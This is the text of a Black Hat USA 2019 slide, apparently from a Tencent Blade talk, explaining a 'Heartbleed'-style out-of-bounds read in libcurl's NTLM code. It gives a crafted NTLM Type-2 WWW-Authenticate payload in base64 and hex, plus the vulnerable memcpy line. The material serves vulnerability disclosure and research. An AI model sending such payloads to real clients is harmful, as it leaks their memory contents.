 black hat®
USA 2019
BLADE
Tencent
Blade
Remote Exploitation of Dias
• "Heartbleed" of the libcurl
• NTLM Type-2 message: '\nWWW-Authenticate: NTLM
TlRMTVNTUAACAAAAQUFBQUFBQQAAAIAAzMzMzMzMzMwAAAAAAAAAAP8AAA
AB////29vb2w==‘
4E 54 4C 4D 53 53 50 00 02 00 00 00 41 41 41 41
41 41 41 00 00 00 80 00 CC CC CC CC CC CC CC CC
00 00 00 00 00 00 00 00 FF 00 00 00 01 FF FF FF
DB DB DB DB
target_info_offset
target_info_len
memcpy(ntlm->target_info, &buffer[target_info_offset], target_info_len);
#BHUSA @BLACK HAT EVENTS